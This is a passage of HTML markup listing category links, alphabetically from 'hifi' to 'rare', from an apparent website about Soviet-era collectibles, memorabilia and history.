	<li class="cat-item cat-item-2359"><a href="https://sovietunionussr.com/category/hifi/" >hifi</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://sovietunionussr.com/category/high-voltage/" >high-voltage</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://sovietunionussr.com/category/historical/" >historical</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://sovietunionussr.com/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-3710"><a href="https://sovietunionussr.com/category/hitler/" >hitler</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://sovietunionussr.com/category/hoi4/" >hoi4</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://sovietunionussr.com/category/holidays/" >holidays</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://sovietunionussr.com/category/homka/" >homka</a>
</li>
	<li class="cat-item cat-item-5560"><a href="https://sovietunionussr.com/category/honorary/" >honorary</a>
</li>
	<li class="cat-item cat-item-4836"><a href="https://sovietunionussr.com/category/horizont/" >horizont</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://sovietunionussr.com/category/horn/" >horn</a>
</li>
	<li class="cat-item cat-item-5386"><a href="https://sovietunionussr.com/category/horse/" >horse</a>
</li>
	<li class="cat-item cat-item-2931"><a href="https://sovietunionussr.com/category/hour/" >hour</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://sovietunionussr.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-3782"><a href="https://sovietunionussr.com/category/human/" >human</a>
</li>
	<li class="cat-item cat-item-5262"><a href="https://sovietunionussr.com/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-825"><a href="https://sovietunionussr.com/category/hymn/" >hymn</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://sovietunionussr.com/category/ifk-2000/" >ifk-2000</a>
</li>
	<li class="cat-item cat-item-1529"><a href="https://sovietunionussr.com/category/ifp-5000/" >ifp-5000</a>
</li>
	<li class="cat-item cat-item-5895"><a href="https://sovietunionussr.com/category/igor/" >igor</a>
</li>
	<li class="cat-item cat-item-2515"><a href="https://sovietunionussr.com/category/ikarus-28033/" >ikarus-28033</a>
</li>
	<li class="cat-item cat-item-3479"><a href="https://sovietunionussr.com/category/imperial/" >imperial</a>
</li>
	<li class="cat-item cat-item-2772"><a href="https://sovietunionussr.com/category/in-1/" >in-1</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://sovietunionussr.com/category/in-12/" >in-12</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://sovietunionussr.com/category/in-12b/" >in-12b</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://sovietunionussr.com/category/in-14/" >in-14</a>
</li>
	<li class="cat-item cat-item-2277"><a href="https://sovietunionussr.com/category/in-16/" >in-16</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://sovietunionussr.com/category/in-18/" >in-18</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://sovietunionussr.com/category/in-8-2/" >in-8-2</a>
</li>
	<li class="cat-item cat-item-1002"><a href="https://sovietunionussr.com/category/in-process/" >in-process</a>
</li>
	<li class="cat-item cat-item-2747"><a href="https://sovietunionussr.com/category/indicator/" >indicator</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://sovietunionussr.com/category/industrial/" >industrial</a>
</li>
	<li class="cat-item cat-item-6296"><a href="https://sovietunionussr.com/category/intelligent/" >intelligent</a>
</li>
	<li class="cat-item cat-item-6155"><a href="https://sovietunionussr.com/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-4103"><a href="https://sovietunionussr.com/category/internationalism/" >internationalism</a>
</li>
	<li class="cat-item cat-item-2802"><a href="https://sovietunionussr.com/category/invading/" >invading</a>
</li>
	<li class="cat-item cat-item-1294"><a href="https://sovietunionussr.com/category/involute/" >involute</a>
</li>
	<li class="cat-item cat-item-5208"><a href="https://sovietunionussr.com/category/iran/" >iran</a>
</li>
	<li class="cat-item cat-item-5798"><a href="https://sovietunionussr.com/category/irony/" >irony</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://sovietunionussr.com/category/its1-a/" >its1-a</a>
</li>
	<li class="cat-item cat-item-2382"><a href="https://sovietunionussr.com/category/iv-18/" >iv-18</a>
</li>
	<li class="cat-item cat-item-4762"><a href="https://sovietunionussr.com/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://sovietunionussr.com/category/jersey/" >jersey</a>
</li>
	<li class="cat-item cat-item-3741"><a href="https://sovietunionussr.com/category/josef/" >josef</a>
</li>
	<li class="cat-item cat-item-1169"><a href="https://sovietunionussr.com/category/joseph/" >joseph</a>
</li>
	<li class="cat-item cat-item-2189"><a href="https://sovietunionussr.com/category/junost-21/" >junost-21</a>
</li>
	<li class="cat-item cat-item-1699"><a href="https://sovietunionussr.com/category/jupiter-12/" >jupiter-12</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://sovietunionussr.com/category/jupiter-8/" >jupiter-8</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://sovietunionussr.com/category/jupiter-9/" >jupiter-9</a>
</li>
	<li class="cat-item cat-item-2230"><a href="https://sovietunionussr.com/category/kamaz/" >kamaz</a>
</li>
	<li class="cat-item cat-item-3444"><a href="https://sovietunionussr.com/category/karaurgan/" >karaurgan</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://sovietunionussr.com/category/karelian/" >karelian</a>
</li>
	<li class="cat-item cat-item-4885"><a href="https://sovietunionussr.com/category/karl/" >karl</a>
</li>
	<li class="cat-item cat-item-5881"><a href="https://sovietunionussr.com/category/kazakh/" >kazakh</a>
</li>
	<li class="cat-item cat-item-4925"><a href="https://sovietunionussr.com/category/kazakhstan/" >kazakhstan</a>
</li>
	<li class="cat-item cat-item-6277"><a href="https://sovietunionussr.com/category/kazan/" >kazan</a>
</li>
	<li class="cat-item cat-item-6008"><a href="https://sovietunionussr.com/category/khamenei/" >khamenei</a>
</li>
	<li class="cat-item cat-item-3943"><a href="https://sovietunionussr.com/category/kiev/" >kiev</a>
</li>
	<li class="cat-item cat-item-5804"><a href="https://sovietunionussr.com/category/kiev-30m/" >kiev-30m</a>
</li>
	<li class="cat-item cat-item-3875"><a href="https://sovietunionussr.com/category/kiev-60/" >kiev-60</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://sovietunionussr.com/category/killed/" >killed</a>
</li>
	<li class="cat-item cat-item-5366"><a href="https://sovietunionussr.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://sovietunionussr.com/category/kompanion/" >kompanion</a>
</li>
	<li class="cat-item cat-item-4973"><a href="https://sovietunionussr.com/category/kopecks/" >kopecks</a>
</li>
	<li class="cat-item cat-item-4897"><a href="https://sovietunionussr.com/category/kopek/" >kopek</a>
</li>
	<li class="cat-item cat-item-4854"><a href="https://sovietunionussr.com/category/kopeks/" >kopeks</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://sovietunionussr.com/category/kostya/" >kostya</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://sovietunionussr.com/category/kp1-4/" >kp1-4</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://sovietunionussr.com/category/krasnogorsk/" >krasnogorsk</a>
</li>
	<li class="cat-item cat-item-4797"><a href="https://sovietunionussr.com/category/kremlin/" >kremlin</a>
</li>
	<li class="cat-item cat-item-4039"><a href="https://sovietunionussr.com/category/kvazichorus/" >kvazichorus</a>
</li>
	<li class="cat-item cat-item-3002"><a href="https://sovietunionussr.com/category/l3-3/" >l3-3</a>
</li>
	<li class="cat-item cat-item-6152"><a href="https://sovietunionussr.com/category/labor/" >labor</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://sovietunionussr.com/category/lada/" >lada</a>
</li>
	<li class="cat-item cat-item-1198"><a href="https://sovietunionussr.com/category/lamp/" >lamp</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://sovietunionussr.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-4569"><a href="https://sovietunionussr.com/category/largest/" >largest</a>
</li>
	<li class="cat-item cat-item-6058"><a href="https://sovietunionussr.com/category/larry/" >larry</a>
</li>
	<li class="cat-item cat-item-940"><a href="https://sovietunionussr.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-1605"><a href="https://sovietunionussr.com/category/lathe/" >lathe</a>
</li>
	<li class="cat-item cat-item-3968"><a href="https://sovietunionussr.com/category/latvia/" >latvia</a>
</li>
	<li class="cat-item cat-item-4346"><a href="https://sovietunionussr.com/category/leader/" >leader</a>
</li>
	<li class="cat-item cat-item-5845"><a href="https://sovietunionussr.com/category/leaders/" >leaders</a>
</li>
	<li class="cat-item cat-item-1596"><a href="https://sovietunionussr.com/category/leaf/" >leaf</a>
</li>
	<li class="cat-item cat-item-5232"><a href="https://sovietunionussr.com/category/leather/" >leather</a>
</li>
	<li class="cat-item cat-item-4180"><a href="https://sovietunionussr.com/category/lebanon/" >lebanon</a>
</li>
	<li class="cat-item cat-item-3113"><a href="https://sovietunionussr.com/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://sovietunionussr.com/category/lell/" >lell</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://sovietunionussr.com/category/lenin/" >lenin</a>
</li>
	<li class="cat-item cat-item-4544"><a href="https://sovietunionussr.com/category/leningrad/" >leningrad</a>
</li>
	<li class="cat-item cat-item-1952"><a href="https://sovietunionussr.com/category/lenkinap/" >lenkinap</a>
</li>
	<li class="cat-item cat-item-2735"><a href="https://sovietunionussr.com/category/lens/" >lens</a>
</li>
	<li class="cat-item cat-item-5939"><a href="https://sovietunionussr.com/category/leon/" >leon</a>
</li>
	<li class="cat-item cat-item-5506"><a href="https://sovietunionussr.com/category/leopard/" >leopard</a>
</li>
	<li class="cat-item cat-item-3416"><a href="https://sovietunionussr.com/category/levant/" >levant</a>
</li>
	<li class="cat-item cat-item-1984"><a href="https://sovietunionussr.com/category/level/" >level</a>
</li>
	<li class="cat-item cat-item-3185"><a href="https://sovietunionussr.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-3637"><a href="https://sovietunionussr.com/category/lifetime/" >lifetime</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://sovietunionussr.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-3318"><a href="https://sovietunionussr.com/category/list/" >list</a>
</li>
	<li class="cat-item cat-item-4414"><a href="https://sovietunionussr.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://sovietunionussr.com/category/locomotive/" >locomotive</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://sovietunionussr.com/category/loft/" >loft</a>
</li>
	<li class="cat-item cat-item-2194"><a href="https://sovietunionussr.com/category/lokschild/" >lokschild</a>
</li>
	<li class="cat-item cat-item-1260"><a href="https://sovietunionussr.com/category/lomo/" >lomo</a>
</li>
	<li class="cat-item cat-item-2813"><a href="https://sovietunionussr.com/category/lomonosov/" >lomonosov</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://sovietunionussr.com/category/lovely/" >lovely</a>
</li>
	<li class="cat-item cat-item-4030"><a href="https://sovietunionussr.com/category/ltava/" >ltava</a>
</li>
	<li class="cat-item cat-item-4693"><a href="https://sovietunionussr.com/category/luch/" >luch</a>
</li>
	<li class="cat-item cat-item-2787"><a href="https://sovietunionussr.com/category/lunacharskaya/" >lunacharskaya</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://sovietunionussr.com/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-2344"><a href="https://sovietunionussr.com/category/m-20/" >m-20</a>
</li>
	<li class="cat-item cat-item-2979"><a href="https://sovietunionussr.com/category/machete/" >machete</a>
</li>
	<li class="cat-item cat-item-5955"><a href="https://sovietunionussr.com/category/madeleine/" >madeleine</a>
</li>
	<li class="cat-item cat-item-5252"><a href="https://sovietunionussr.com/category/mag311/" >mag311</a>
</li>
	<li class="cat-item cat-item-3298"><a href="https://sovietunionussr.com/category/magazine/" >magazine</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://sovietunionussr.com/category/mailbox/" >mailbox</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://sovietunionussr.com/category/malaysia/" >malaysia</a>
</li>
	<li class="cat-item cat-item-1423"><a href="https://sovietunionussr.com/category/malysh/" >malysh</a>
</li>
	<li class="cat-item cat-item-2968"><a href="https://sovietunionussr.com/category/manual/" >manual</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://sovietunionussr.com/category/margaret/" >margaret</a>
</li>
	<li class="cat-item cat-item-1690"><a href="https://sovietunionussr.com/category/marsh/" >marsh</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://sovietunionussr.com/category/marshal/" >marshal</a>
</li>
	<li class="cat-item cat-item-2304"><a href="https://sovietunionussr.com/category/marshals/" >marshals</a>
</li>
	<li class="cat-item cat-item-1697"><a href="https://sovietunionussr.com/category/masons/" >masons</a>
</li>
	<li class="cat-item cat-item-5678"><a href="https://sovietunionussr.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://sovietunionussr.com/category/mechanical/" >mechanical</a>
</li>
	<li class="cat-item cat-item-2068"><a href="https://sovietunionussr.com/category/medal/" >medal</a>
</li>
	<li class="cat-item cat-item-5531"><a href="https://sovietunionussr.com/category/member/" >member</a>
</li>
	<li class="cat-item cat-item-2261"><a href="https://sovietunionussr.com/category/memories/" >memories</a>
</li>
	<li class="cat-item cat-item-574"><a href="https://sovietunionussr.com/category/mens/" >men&#039;s</a>
</li>
	<li class="cat-item cat-item-4880"><a href="https://sovietunionussr.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-2509"><a href="https://sovietunionussr.com/category/microscope/" >microscope</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://sovietunionussr.com/category/microtrainer/" >microtrainer</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://sovietunionussr.com/category/mid-century/" >mid-century</a>
</li>
	<li class="cat-item cat-item-5935"><a href="https://sovietunionussr.com/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-2963"><a href="https://sovietunionussr.com/category/mikhail/" >mikhail</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://sovietunionussr.com/category/mikro/" >mikro</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://sovietunionussr.com/category/mikrokator/" >mikrokator</a>
</li>
	<li class="cat-item cat-item-5363"><a href="https://sovietunionussr.com/category/miliatry/" >miliatry</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://sovietunionussr.com/category/military/" >military</a>
</li>
	<li class="cat-item cat-item-2917"><a href="https://sovietunionussr.com/category/milkshake/" >milkshake</a>
</li>
	<li class="cat-item cat-item-6266"><a href="https://sovietunionussr.com/category/millennium/" >millennium</a>
</li>
	<li class="cat-item cat-item-4485"><a href="https://sovietunionussr.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://sovietunionussr.com/category/miniart/" >miniart</a>
</li>
	<li class="cat-item cat-item-5002"><a href="https://sovietunionussr.com/category/minsk/" >minsk</a>
</li>
	<li class="cat-item cat-item-3945"><a href="https://sovietunionussr.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://sovietunionussr.com/category/minute/" >minute</a>
</li>
	<li class="cat-item cat-item-6393"><a href="https://sovietunionussr.com/category/minutes/" >minutes</a>
</li>
	<li class="cat-item cat-item-6369"><a href="https://sovietunionussr.com/category/mir-3b/" >mir-3b</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://sovietunionussr.com/category/mirror/" >mirror</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://sovietunionussr.com/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-2889"><a href="https://sovietunionussr.com/category/moetoys/" >moetoys</a>
</li>
	<li class="cat-item cat-item-2398"><a href="https://sovietunionussr.com/category/molnia/" >molnia</a>
</li>
	<li class="cat-item cat-item-2102"><a href="https://sovietunionussr.com/category/molnija/" >molnija</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://sovietunionussr.com/category/molniya/" >molniya</a>
</li>
	<li class="cat-item cat-item-3609"><a href="https://sovietunionussr.com/category/momen/" >momen</a>
</li>
	<li class="cat-item cat-item-3712"><a href="https://sovietunionussr.com/category/months/" >months</a>
</li>
	<li class="cat-item cat-item-1521"><a href="https://sovietunionussr.com/category/morse/" >morse</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://sovietunionussr.com/category/moscow/" >moscow</a>
</li>
	<li class="cat-item cat-item-1601"><a href="https://sovietunionussr.com/category/moskvitch/" >moskvitch</a>
</li>
	<li class="cat-item cat-item-2292"><a href="https://sovietunionussr.com/category/moskvitch-pirozhok/" >moskvitch-pirozhok</a>
</li>
	<li class="cat-item cat-item-4817"><a href="https://sovietunionussr.com/category/moslems/" >moslems</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://sovietunionussr.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-4708"><a href="https://sovietunionussr.com/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-5461"><a href="https://sovietunionussr.com/category/motorists/" >motorists&#039;</a>
</li>
	<li class="cat-item cat-item-3693"><a href="https://sovietunionussr.com/category/ms69/" >ms69</a>
</li>
	<li class="cat-item cat-item-3017"><a href="https://sovietunionussr.com/category/msnbc/" >msnbc</a>
</li>
	<li class="cat-item cat-item-2340"><a href="https://sovietunionussr.com/category/mtx-90/" >mtx-90</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://sovietunionussr.com/category/musical/" >musical</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://sovietunionussr.com/category/mystic/" >mystic</a>
</li>
	<li class="cat-item cat-item-2082"><a href="https://sovietunionussr.com/category/myths/" >myths</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://sovietunionussr.com/category/narkomovskaya/" >narkomovskaya</a>
</li>
	<li class="cat-item cat-item-4442"><a href="https://sovietunionussr.com/category/nasa/" >nasa</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://sovietunionussr.com/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://sovietunionussr.com/category/nato/" >nato</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://sovietunionussr.com/category/natural/" >natural</a>
</li>
	<li class="cat-item cat-item-1129"><a href="https://sovietunionussr.com/category/navy/" >navy</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://sovietunionussr.com/category/nazi/" >nazi</a>
</li>
	<li class="cat-item cat-item-4947"><a href="https://sovietunionussr.com/category/nd1977/" >nd1977</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://sovietunionussr.com/category/neddermann/" >neddermann</a>
</li>
	<li class="cat-item cat-item-5412"><a href="https://sovietunionussr.com/category/neil/" >neil</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://sovietunionussr.com/category/netherlands/" >netherlands</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://sovietunionussr.com/category/neva/" >neva</a>
</li>
	<li class="cat-item cat-item-5348"><a href="https://sovietunionussr.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://sovietunionussr.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://sovietunionussr.com/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://sovietunionussr.com/category/night-vision/" >night-vision</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://sovietunionussr.com/category/nike/" >nike</a>
</li>
	<li class="cat-item cat-item-4689"><a href="https://sovietunionussr.com/category/nikita/" >nikita</a>
</li>
	<li class="cat-item cat-item-2829"><a href="https://sovietunionussr.com/category/niva/" >niva</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://sovietunionussr.com/category/nixie/" >nixie</a>
</li>
	<li class="cat-item cat-item-5990"><a href="https://sovietunionussr.com/category/nkps/" >nkps</a>
</li>
	<li class="cat-item cat-item-2691"><a href="https://sovietunionussr.com/category/nkt275/" >nkt275</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://sovietunionussr.com/category/nkvd/" >nkvd</a>
</li>
	<li class="cat-item cat-item-5876"><a href="https://sovietunionussr.com/category/nothing/" >nothing</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://sovietunionussr.com/category/october/" >october</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://sovietunionussr.com/category/of-233/" >of-233</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://sovietunionussr.com/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://sovietunionussr.com/category/ogonek/" >ogonek</a>
</li>
	<li class="cat-item cat-item-5325"><a href="https://sovietunionussr.com/category/okean/" >okean</a>
</li>
	<li class="cat-item cat-item-1476"><a href="https://sovietunionussr.com/category/oks1-6-1/" >oks1-6-1</a>
</li>
	<li class="cat-item cat-item-1594"><a href="https://sovietunionussr.com/category/olympic/" >olympic</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://sovietunionussr.com/category/oml-2m/" >oml-2m</a>
</li>
	<li class="cat-item cat-item-5773"><a href="https://sovietunionussr.com/category/operation/" >operation</a>
</li>
	<li class="cat-item cat-item-1202"><a href="https://sovietunionussr.com/category/optical/" >optical</a>
</li>
	<li class="cat-item cat-item-2057"><a href="https://sovietunionussr.com/category/orden/" >orden</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://sovietunionussr.com/category/order/" >order</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://sovietunionussr.com/category/ordinary/" >ordinary</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://sovietunionussr.com/category/orel/" >orel</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://sovietunionussr.com/category/orfeus/" >orfeus</a>
</li>
	<li class="cat-item cat-item-4842"><a href="https://sovietunionussr.com/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://sovietunionussr.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-5859"><a href="https://sovietunionussr.com/category/originl/" >originl</a>
</li>
	<li class="cat-item cat-item-1878"><a href="https://sovietunionussr.com/category/orizon/" >orizon</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://sovietunionussr.com/category/oscilloscope/" >oscilloscope</a>
</li>
	<li class="cat-item cat-item-6097"><a href="https://sovietunionussr.com/category/osoaviakhim/" >osoaviakhim</a>
</li>
	<li class="cat-item cat-item-5544"><a href="https://sovietunionussr.com/category/ostankino/" >ostankino</a>
</li>
	<li class="cat-item cat-item-1551"><a href="https://sovietunionussr.com/category/osteosynthesis/" >osteosynthesis</a>
</li>
	<li class="cat-item cat-item-2627"><a href="https://sovietunionussr.com/category/oth-619/" >oth-619</a>
</li>
	<li class="cat-item cat-item-4412"><a href="https://sovietunionussr.com/category/ounces/" >ounces</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://sovietunionussr.com/category/outrageously/" >outrageously</a>
</li>
	<li class="cat-item cat-item-5377"><a href="https://sovietunionussr.com/category/pageant/" >pageant</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://sovietunionussr.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://sovietunionussr.com/category/pantograph/" >pantograph</a>
</li>
	<li class="cat-item cat-item-2676"><a href="https://sovietunionussr.com/category/paratrooper/" >paratrooper</a>
</li>
	<li class="cat-item cat-item-1449"><a href="https://sovietunionussr.com/category/partner/" >partner</a>
</li>
	<li class="cat-item cat-item-4863"><a href="https://sovietunionussr.com/category/party/" >party</a>
</li>
	<li class="cat-item cat-item-2809"><a href="https://sovietunionussr.com/category/pass/" >pass</a>
</li>
	<li class="cat-item cat-item-4223"><a href="https://sovietunionussr.com/category/passport/" >passport</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://sovietunionussr.com/category/pavel/" >pavel</a>
</li>
	<li class="cat-item cat-item-5180"><a href="https://sovietunionussr.com/category/pcgs/" >pcgs</a>
</li>
	<li class="cat-item cat-item-1903"><a href="https://sovietunionussr.com/category/peoples/" >peoples</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://sovietunionussr.com/category/pepsi/" >pepsi</a>
</li>
	<li class="cat-item cat-item-4563"><a href="https://sovietunionussr.com/category/perestroika/" >perestroika</a>
</li>
	<li class="cat-item cat-item-5934"><a href="https://sovietunionussr.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-3764"><a href="https://sovietunionussr.com/category/perfectly/" >perfectly</a>
</li>
	<li class="cat-item cat-item-4856"><a href="https://sovietunionussr.com/category/pf67/" >pf67</a>
</li>
	<li class="cat-item cat-item-5113"><a href="https://sovietunionussr.com/category/pf70/" >pf70</a>
</li>
	<li class="cat-item cat-item-3512"><a href="https://sovietunionussr.com/category/philatrade/" >philatrade</a>
</li>
	<li class="cat-item cat-item-1946"><a href="https://sovietunionussr.com/category/phone/" >phone</a>
</li>
	<li class="cat-item cat-item-4580"><a href="https://sovietunionussr.com/category/photo/" >photo</a>
</li>
	<li class="cat-item cat-item-1291"><a href="https://sovietunionussr.com/category/photographic/" >photographic</a>
</li>
	<li class="cat-item cat-item-4974"><a href="https://sovietunionussr.com/category/photojournalism/" >photojournalism</a>
</li>
	<li class="cat-item cat-item-4980"><a href="https://sovietunionussr.com/category/photos/" >photos</a>
</li>
	<li class="cat-item cat-item-5510"><a href="https://sovietunionussr.com/category/pickup/" >pickup</a>
</li>
	<li class="cat-item cat-item-5653"><a href="https://sovietunionussr.com/category/pictorial/" >pictorial</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://sovietunionussr.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-2113"><a href="https://sovietunionussr.com/category/pilot/" >pilot</a>
</li>
	<li class="cat-item cat-item-5352"><a href="https://sovietunionussr.com/category/pins/" >pins</a>
</li>
	<li class="cat-item cat-item-6430"><a href="https://sovietunionussr.com/category/planet/" >planet</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://sovietunionussr.com/category/plaque/" >plaque</a>
</li>
	<li class="cat-item cat-item-783"><a href="https://sovietunionussr.com/category/play/" >play</a>
</li>
	<li class="cat-item cat-item-4496"><a href="https://sovietunionussr.com/category/pobeda/" >pobeda</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://sovietunionussr.com/category/pocket/" >pocket</a>
</li>
	<li class="cat-item cat-item-4623"><a href="https://sovietunionussr.com/category/podstakanik/" >podstakanik</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://sovietunionussr.com/category/poisk/" >poisk</a>
</li>
	<li class="cat-item cat-item-6290"><a href="https://sovietunionussr.com/category/pokrovsk/" >pokrovsk</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://sovietunionussr.com/category/poland/" >poland</a>
</li>
	<li class="cat-item cat-item-1684"><a href="https://sovietunionussr.com/category/poljot/" >poljot</a>
</li>
	<li class="cat-item cat-item-5444"><a href="https://sovietunionussr.com/category/polska/" >polska</a>
</li>
	<li class="cat-item cat-item-3048"><a href="https://sovietunionussr.com/category/poltava/" >poltava</a>
</li>
	<li class="cat-item cat-item-5693"><a href="https://sovietunionussr.com/category/popular/" >popular</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://sovietunionussr.com/category/porcelain/" >porcelain</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://sovietunionussr.com/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://sovietunionussr.com/category/portrait/" >portrait</a>
</li>
	<li class="cat-item cat-item-4091"><a href="https://sovietunionussr.com/category/postcard/" >postcard</a>
</li>
	<li class="cat-item cat-item-5096"><a href="https://sovietunionussr.com/category/poster/" >poster</a>
</li>
	<li class="cat-item cat-item-2713"><a href="https://sovietunionussr.com/category/powerful/" >powerful</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://sovietunionussr.com/category/precision/" >precision</a>
</li>
	<li class="cat-item cat-item-3539"><a href="https://sovietunionussr.com/category/predict/" >predict</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://sovietunionussr.com/category/pressed/" >pressed</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://sovietunionussr.com/category/prime/" >prime</a>
</li>
	<li class="cat-item cat-item-2118"><a href="https://sovietunionussr.com/category/public/" >public</a>
</li>
	<li class="cat-item cat-item-3820"><a href="https://sovietunionussr.com/category/putin/" >putin</a>
</li>
	<li class="cat-item cat-item-5287"><a href="https://sovietunionussr.com/category/putins/" >putins</a>
</li>
	<li class="cat-item cat-item-1958"><a href="https://sovietunionussr.com/category/px-1000/" >px-1000</a>
</li>
	<li class="cat-item cat-item-2147"><a href="https://sovietunionussr.com/category/queens/" >queens</a>
</li>
	<li class="cat-item cat-item-2764"><a href="https://sovietunionussr.com/category/quixote/" >quixote</a>
</li>
	<li class="cat-item cat-item-5223"><a href="https://sovietunionussr.com/category/radiation/" >radiation</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://sovietunionussr.com/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://sovietunionussr.com/category/radiola/" >radiola</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://sovietunionussr.com/category/raf2203/" >raf2203</a>
</li>
	<li class="cat-item cat-item-5925"><a href="https://sovietunionussr.com/category/rafale/" >rafale</a>
</li>
	<li class="cat-item cat-item-4163"><a href="https://sovietunionussr.com/category/rail/" >rail</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://sovietunionussr.com/category/railroad/" >railroad</a>
</li>
	<li class="cat-item cat-item-1714"><a href="https://sovietunionussr.com/category/raketa/" >raketa</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://sovietunionussr.com/category/rare/" >rare</a>
</li>
